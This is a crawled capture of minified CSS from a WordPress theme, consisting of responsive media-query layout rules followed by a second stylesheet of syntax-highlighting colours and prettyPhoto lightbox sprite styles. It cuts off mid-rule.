i{font-size:16px}.extra_header{height:auto;display:block}.extra_header .extra_item.date,.extra_header .extra_item.text{display:none}.extra_header .extra_item.sociable{float:right}.isotope-item{width:100% !important;padding:0;margin:0}.overall_rating .rank_steam{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .csingle{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .csingle i{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .rank_steam.half{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .rank_steam.half .cone{font-size:32px !important;height:32px !important;line-height:32px !important;width:16px !important}.overall_rating .rank_steam.half .cone i{font-size:32px !important;line-height:32px !important}.overall_rating .rank_steam.half .ctwo{font-size:32px !important;height:32px !important;line-height:32px !important;width:16px !important}.overall_rating .rank_steam.half .ctwo i{font-size:32px !important;margin-left:-16px !important;line-height:32px !important}.post_meta.after{min-height:48px}section>.container{padding:0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}section>.container .container{width:100%}.region_separator{height:12px;background-image:url(../images/general/separation_shadow_line_handheld.png);margin-bottom:60px}.before_header .item_contact{display:none}.before_header .col-lg-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}.post_nav_module .next_post,.post_nav_module .previous_post{width:24px;-max-width:24px}.post_nav_module .next_post a,.post_nav_module .previous_post a{width:24px}.main_content .wpb_wrapper .fullwidthbanner{margin-left:-35px;margin-right:0;height:auto}.main_content .wpb_wrapper .fullwidthbanner .banner{width:100%;padding-left:35px;padding-right:35px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box}body>.page-body>header{height:auto}header .navbar nav.navbar-collapse{margin-bottom:5px}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block}.site_info{display:none}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}.page_caption>.container>.row-fluid>.col-lg-12{height:auto}.page_caption h1.page_title,.page_caption #breadcrumbs{float:none;text-align:left;line-height:normal;margin:0px;position:static;white-space:normal;width:100%}.page_caption h1.page_title{height:auto}.page_caption #breadcrumbs{background-image:none;background:transparent}.page-inner .page_caption .container>.row-fluid>.col-lg-12{line-height:32px;padding-left:20px;padding-right:20px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 h1.page_title{text-align:left;padding-top:10px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 #breadcrumbs{padding:0 0px 20px 0px}.before_main_content .container .row-fluid>.col-lg-12{padding:20px 0px 30px 0px}.before_main_content h1{font-size:18px;margin:10px 0px 20px 0px}.before_main_content p{font-size:11px}.blog_header{margin-bottom:35px;text-align:center}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.loop_module.blog.blog_layout2 .loop_content.blog .has_preview{width:100%;height:auto}.loop_module.blog.blog_layout2 .date_likes_holder{display:none}.loop_module.blog.blog_layout2 .post_title,.loop_module.blog.blog_layout2 .post_excerpt{margin:0px;text-align:center}.loop_module.blog.blog_layout5 .post_title,.loop_module.blog.blog_layout5 .post_excerpt,.loop_module.blog.blog_layout5 .post_meta{text-align:center}.post_grid{margin:0px}.post_grid .col-lg-3{margin:0px 0px 50px 0px;float:none;width:100%;text-align:center;border-style:none}.news{margin-bottom:20px}.news .col-lg-6{margin:0px 0px 50px 0px;float:none;width:100%}.blogging.post_list>li{margin-bottom:35px}.blogging.post_list>li .image{float:none;margin:0px auto;height:100px;width:100px}.blogging.post_list>li .image img{width:34px;height:34px}.blogging.post_list>li .month{float:none;margin:0px auto}.blogging.post_list>li .post_title,.blogging.post_list>li .post_meta,.blogging.post_list>li .content{margin-left:0px;text-align:center}.single_content.post .post_nav_module .previous_post{left:10px}.single_content.post .post_nav_module .next_post{right:10px}.single_content.post .post_nav_module .previous_post,.single_content.post .post_nav_module .next_post{position:fixed;top:50%;float:none;text-align:center;display:inline-block;padding:0px;margin:10px 0px;width:100%;max-width:100%}.single_content.post .post_nav_module .previous_post span,.single_content.post .post_nav_module .next_post .span{display:none;width:100%;text-align:center;padding:0px}.about_author_module{text-align:center}.about_author_module .about_author_content img{float:none}.about_author_module .about_author_content .author_bio{margin:0px}.blog_tabs_container .commentlist ul{margin:0px}.blog_tabs_container .commentlist ul li{margin:0px}.blog_tabs_container .blog_tabs li a{padding:0px 5px}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.miss_hot_updates_widget .hot_updates_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li a.current,.miss_hot_updates_widget .hot_updates_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current,.miss_hot_updates_widget .hot_updates_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a.current,.tabs_container.framed .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a.current,.tabs_container.framed .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a.current,.tabs_container .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a.current,.tabs_container .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a.current,.additional_posts_module .blog_tabs_container .blog_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a.current,.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a.current,.main_content .woocommerce-tabs .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a.current,.main_content .woocommerce-tabs .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.sidebar .miss_hot_updates_widget .hot_updates,.tabs_container.framed .tabs_content.framed,.additional_posts_module .blog_tabs_content,.woocommerce-tabs .panel{border-radius:6px}.tabs_container.vertical{margin:0px 0px 40px 0px;border-radius:5px;background-color:#dbeaee;overflow:hidden}.tabs_content.vertical{padding:2px;overflow:hidden}.tabs_content.vertical .tabs_wrap{padding:20px;border-radius:3px}.tabs_content.vertical .tabs_wrap *{text-align:center}.tabs.vertical,.featured_tabs_frame{float:none;padding:2px 2px 0px 2px}.tabs.vertical li,.featured_tabs_frame li{border-radius:3px}.partners{text-align:center;margin-bottom:15px}.partners .col-lg-2{width:100%;float:none}.loop_module.partners .row-fluid{border:0px none}.loop_module.partners .row-fluid .col-lg-2 .partner_link{padding:2px;border:0px none}.before_footer{padding:45px 0px 55px 0px}.before_footer .col-lg-3{margin:0px 0px 0px 0px;float:none}.before_footer .company_logo{margin:50px 0px 30px 0px;width:100%}.before_footer .miss_recent_widget ul .post_list_module .marging{text-align:center;margin:0px 0px 0px 0px}.flickr_widget .row-fluid .col-lg-4{height:82px;width:82px;margin:0px 0px 10px 7px;float:left}.flickr_widget .row-fluid .col-lg-4:nth-child(1){margin:0px 0px 10px 0px}.miss_twitter_widget ul li .comment{text-align:left}.sidebar .miss_contact_form_widget .captcha_field{width:auto;float:left}.sidebar .miss_contact_form_widget .captcha_field .col-lg-3{width:auto;float:left}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.tabs_content.vertical,.featured_tabs_content{margin:0}.footer_banner .btn_wrap{float:none;text-align:center}.testimony_avatar:after{content:" ";position:absolute;bottom:-54px;left:50%;margin-left:-30px;z-index:-1;display:inline-block;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-width:30px 30px 30px 30px;border-style:solid;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.footer_sociable .sociable_caption{display:none}.footer_sociable a{width:45px}.footer_sociable a i{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;font-size:14px}.footer_sociable:hover a i{font-size:20px}.footer_sociable:hover a:hover i{font-size:32px}footer{padding-top:40px;padding-bottom:60px}footer .col-lg-6{margin:0px 0px 55px 0px;float:none;width:100%;text-align:center}footer .sociable{display:inline-block;float:none;margin-bottom:55px}footer .sociable .social_icon{margin:0px 5px}footer .navbar{display:block;text-align:center;float:none}footer .navbar ul.nav{float:none;display:block}footer .navbar .nav>li{float:none;display:inline-block}footer .navbar .nav li{float:none}footer .navbar .nav li a{border:0px none}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}}@media (max-width: 979px){body section>.container .container{margin:auto;padding:0}.main_content>.container{width:100%}.header.fixed{display:none}.header nav.centered{text-align:left}header .navbar nav.right,header .navbar nav.left,header .navbar nav.centered{float:none}header .header-inner .navbar.navbar-relative-top{max-height:60px}header .navbar-collapse{height:0;overflow:hidden}header .navbar-relative-top{min-height:60px}.extra_header .extra_item.langs,.extra_header .extra_item.sociable{display:inline-block;margin:0px}.testimony_avatar{display:block;width:100%}.testimony_avatar_holder{width:auto;height:auto}.testimony_avatar img{width:100%;display:block}#im-mobile-nav{position:absolute;display:block;top:0;left:-70%;height:100%;width:70%;overflow:hidden;background:#f5f5f5;overflow-y:scroll}#im-mobile-nav .search-button{display:none}#inner-wrap{left:0}.js-nav #inner-wrap{left:70%}#im-mobile-nav{left:0;-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}#inner-wrap{left:0 !important;-webkit-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-moz-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-o-transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);transition:all 600ms cubic-bezier(0.86, 0, 0.07, 1);-webkit-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-moz-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-o-transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);transition-timing-function:cubic-bezier(0.86, 0, 0.07, 1);-webkit-font-smoothing:subpixel-antialiased}.js-nav #inner-wrap{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-moz-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-ms-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);-o-transform:translate3d(70%, 0, 0) scale3d(1, 1, 1);transform:translate3d(70%, 0, 0) scale3d(1, 1, 1)}.wpb_wrapper .message .message_center{height:auto !important}.wpb_wrapper .fullwidthbanner{height:auto !important;margin-left:-20px}.wpb_wrapper .fullwidthbanner .banner{padding-left:20px;padding-right:20px;position:relative;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;height:auto !important}.site_info{display:none}section>.container .container{margin:0;padding:0}header .navbar .nav .nav-search-box{position:static;text-align:left;width:100%}header .navbar .nav .nav-search-box .search-button{display:block;float:left;width:auto}header .navbar .nav .nav-search-box .search-button i{padding-right:14px}header .navbar .nav .nav-search-box .search-form,header .navbar .nav .nav-search-box:hover .search-form{display:inline-block;top:0px;width:auto;float:none}header .navbar .nav .nav-search-box .search-form fieldset:before{left:-7px;top:14px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.flex_slideshow_container.arrows_top .flex-direction-nav li a{top:-68px}.pricetable-inner .pricetable-column{margin:50px 0px;float:none}.pricetable-inner .pricetable-column:first-child{margin-top:0px}.single_content .rating_box{width:auto;margin-right:0px;float:none}.loop_content.products .summary .price_and_cart_holder .offers_container .price{white-space:nowrap;word-wrap:nowrap}.loop_module.blog.blog_layout2 .post_title,.loop_module.blog.blog_layout2 .post_meta,.loop_module.blog.blog_layout2 .post_excerpt{margin:0px 5px 5px 0px;clear:both}.loop_content.products .summary .product_status_bar .box{width:100%;margin:0px 0px 1px 0px}.single_content.post .post_nav_module{padding:0;margin:0}.single_content.post .post_nav_module i{font-size:13px}.single_content.post .post_nav_module .previous_post{position:fixed;top:50%;left:5px;margin-top:-8px}.single_content.post .post_nav_module .previous_post span{display:none}.single_content.post .post_nav_module .next_post{position:fixed;top:50%;right:5px;margin-top:-8px}.single_content.post .post_nav_module .next_post span{display:none}.single_content.post .post_nav_module a{display:block}}@media (max-width: 767px){body{padding:0}body .header.fixed{display:none}body .preview_info_wrap .controls.link,body a .preview_info_wrap .controls,body .preview_info_wrap .controls.link i,body a .preview_info_wrap .controls i{line-height:46px;height:46px;font-size:18px}.extra_header{height:auto;display:block}.extra_header .extra_item.langs,.extra_header .extra_item.sociable{display:block;margin:0px}.extra_header .extra_item.shop,.extra_header .extra_item.subscribe,.extra_header .extra_item.login{display:none}.wpb_wrapper .fullwidthbanner{margin-left:-15px;margin-right:0;height:auto}.wpb_wrapper .fullwidthbanner .banner{width:100%;padding-left:15px;padding-right:15px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box}.extra_header,header,.footer_sociable,.before_footer,.fullwidthbanner .banner,footer,.page_caption,.partners_section,.after_main_content,.before_main_content{padding-left:15px;padding-right:15px}.auto-column.cols-2{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-3{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-4{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-5{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-6{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-7{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-8{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-9{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-10{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-11{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.auto-column.cols-12{-moz-column-count:1;-webkit-column-count:1;-ms-column-count:1}.preview_info_wrap .controls{line-height:46px;font-size:18px}.preview_info_wrap .controls i{line-height:46px;font-size:18px}header .header-inner .navbar.navbar-relative-top{max-height:60px}body header.header .header-inner .navbar.navbar-relative-top .btn-menu{max-height:60px;line-height:60px !important;margin:0 20px}body header.header .company_logo.menu-logo{max-height:60px;height:60px;line-height:60px;padding:0;margin:0}body header.header .company_logo.menu-logo>a{max-height:60px;height:60px;line-height:60px;padding:0;margin:0}body .navbar .site_logo img{max-height:60px;width:auto}header .header-inner .navbar.navbar-relative-top .btn-menu .site_logo img{max-height:60px;line-height:60px;margin:0;width:auto}body>.page-body>header{min-height:0}.site_info>.container>.row-fluid>*{text-align:center}.single_module.miss_gallery{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.single_content.post .post_nav_module{padding:0;margin:0}.single_content.post .post_nav_module i{font-size:16px}.single_content.post .post_nav_module .previous_post{position:fixed;top:50%;left:10px;margin-top:-8px;width:32px}.single_content.post .post_nav_module .previous_post span{display:none}.single_content.post .post_nav_module .next_post{position:fixed;top:50%;right:10px;margin-top:-8px;width:32px}.single_content.post .post_nav_module .next_post span{display:none}.single_content.post .post_nav_module a{display:block}.air-outset{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.air-outset .gallery.air{position:static !important;opacity:1 !important;display:block !important;height:auto !important;width:auto !important;max-width:100% !important}.air-outset .details{display:none}.air-outset .gallery.air .widget{margin-bottom:0px}.wpb_wrapper .fullwidthbanner{height:auto !important}.wpb_wrapper .fullwidthbanner .banner{position:static;height:auto !important}.im-section-video video{z-index:-3;position:absolute}.im-video-container iframe,.im-video-container object,.im-video-container embed{position:absolute}.video-container iframe,.video-container object,.video-container embed{position:absolute}.im-video-color-mask{position:absolute;z-index:-1}.im-video-preload{position:absolute;z-index:-2}.footer_sociable .sociable_caption,.footer_sociable .sociable{float:left}.timeline .inner:before{content:' ';display:block;width:2px;margin-left:0px;height:100%;position:absolute;top:0px;left:0px}.timeline .timeline_item{width:100%;padding:10px 0px 20px 30px}.timeline .timeline_item:nth-child(1n+1){width:100%;padding:10px 0px 20px 30px}.timeline .timeline_item:nth-child(2n+1):before{border-top-color:transparent;border-left-color:transparent;border-bottom-color:transparent;position:absolute;left:25px;right:auto;border-width:5px 5px 5px 0px}.sc_layout.list .column>.image{float:none;margin:0px}.message .message_center{height:auto;padding:20px 0px 0px 0px}.message .message_center .btn_wrap{height:auto}.message .message_center .img_wrap{margin:0px auto 15px auto;float:none}.message .message_center .content_wrap{margin:0;text-align:center;padding:0 20px 20px 20px;float:none;height:auto}.message .message_center .content_wrap h4{text-align:center;max-height:72px}.message .message_center .content_wrap.left_full{margin:0;text-align:center;padding:0 20px 20px 20px;float:none;height:auto}.call_to_action_box{margin:5px auto 5px auto;float:none;text-align:center}.call_to_action_box .btn1,.call_to_action_box h4,.call_to_action_box p{margin:5px auto 5px auto;float:none;text-align:center}.message .message_center{height:auto !important}.message .message_center .btn_wrap{margin:5px auto 5px auto;float:none;text-align:center}.message .message_center .btn_wrap .btn2{margin:0px auto}footer .row-fluid .col-lg-1,footer .row-fluid .col-lg-2,footer .row-fluid .col-lg-3,footer .row-fluid .col-lg-4,footer .row-fluid .col-lg-5,footer .row-fluid .col-lg-6,footer .row-fluid .col-lg-7,footer .row-fluid .col-lg-8,footer .row-fluid .col-lg-9,footer .row-fluid .col-lg-10,footer .row-fluid .col-lg-11,footer .row-fluid .col-lg-12{min-height:1px;margin:0}footer .contacts,footer .copyrights{text-align:center}}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css
body_size: 2923
content:
.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd,.prettyprint .tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.hll{background-color:#ffc}.c{color:#999}.err{color:#AA0000;background-color:#faa}.k{color:#006699}.o{color:#555}.cm{color:#999}.cp{color:#099}.c1{color:#999}.cs{color:#999}.gd{background-color:#FFCCCC;border:1px solid #c00}.ge{font-style:italic}.gr{color:red}.gh{color:#003300}.gi{background-color:#CCFFCC;border:1px solid #0c0}.go{color:#aaa}.gp{color:#000099}.gu{color:#003300}.gt{color:#9c6}.kc{color:#006699}.kd{color:#006699}.kn{color:#006699}.kp{color:#069}.kr{color:#006699}.kt{color:#007788}.m{color:#f60}.s{color:#d44950}.na{color:#4f9fcf}.nb{color:#366}.nc{color:#00AA88}.no{color:#360}.nd{color:#99f}.ni{color:#999999}.ne{color:#CC0000}.nf{color:#c0f}.nl{color:#99f}.nn{color:#00CCFF}.nt{color:#2f6f9f}.nv{color:#033}.ow{color:#000000}.w{color:#bbb}.mf{color:#f60}.mh{color:#f60}.mi{color:#f60}.mo{color:#f60}.sb{color:#c30}.sc{color:#c30}.sd{color:#CC3300;font-style:italic}.s2{color:#c30}.se{color:#CC3300}.sh{color:#c30}.si{color:#a00}.sx{color:#c30}.sr{color:#3aa}.s1{color:#c30}.ss{color:#fc3}.bp{color:#366}.vc{color:#033}.vg{color:#033}.vi{color:#033}.il{color:#f60}.css .o,.css .o+.nt,.css .nt+.nt{color:#999}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8}.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0}ol.linenums{margin:0 0 0 33px}ol.linenums li{padding-left:12px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}div.pp_default .pp_top{height:13px}div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_bottom{height:13px}div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../images/prettyphoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../images/prettyphoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../images/prettyphoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../images/prettyphoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../images/prettyphoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../images/prettyphoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../images/prettyphoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../images/prettyphoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../images/prettyphoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../images/prettyphoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../images/prettyphoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../images/prettyphoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px;text-align:right}div.pp_default .pp_gallery ul li a{background:url(../images/prettyphoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play{background:url(../images/prettyphoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background:url(../images/prettyphoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px;background-position:-51px -29px}div.pp_default a.pp_arrow_previous{background:url(../images/prettyphoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background:url(../images/prettyphoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px;background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover{opacity:0.7}div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover{opacity:0.7}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../images/prettyphoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyphoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../images/prettyphoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../images/prettyphoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background-color:#fff}div.light_rounded .pp_top .pp_right{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../images/prettyphoto/light_rounded/btnnext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../images/prettyphoto/light_rounded/btnprevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../images/prettyphoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../images/prettyphoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../images/prettyphoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../images/prettyphoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{text-align:right;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{display:none;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{height:15px;display:none;width:14px}div.light_rounded .pp_bottom .pp_left{background-color:#fff}div.light_rounded .pp_bottom .pp_right{background-color:#fff}div.dark_rounded .pp_top .pp_left{background:url(../images/prettyphoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../images/prettyphoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../images/prettyphoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../images/prettyphoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../images/prettyphoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../images/prettyphoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(../images/prettyphoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyphoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyphoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../images/prettyphoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../images/prettyphoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyphoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyphoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../images/prettyphoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../images/prettyphoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../images/prettyphoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square 